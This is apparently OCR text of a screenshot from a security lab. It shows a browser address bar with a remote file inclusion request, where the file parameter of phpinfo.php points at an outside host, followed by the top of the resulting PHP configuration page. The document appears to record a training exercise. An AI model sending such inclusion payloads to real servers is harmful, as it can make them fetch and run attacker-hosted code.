 不安全 | 192.168.19.156/phpinfo.php?file=http://175.178.155.223/info.txt?
PHP Version 7.0.33-0ubuntu0.16.04.16
php
System Linux moonsec 4.15.0-142-generic #146~16.04.1-Ubuntu SMP Tue Apr 13 09:27:15 UTC 2021 x86_64
Server API Apache 2.0 Handler
Virtual Directory Support disabled
Configuration File (php.ini) Path /etc/php/7.0/apache2
Loaded Configuration File /etc/php/7.0/apache2/php.ini
Scan this dir for additional .ini files /etc/php/7.0/apache2/conf.d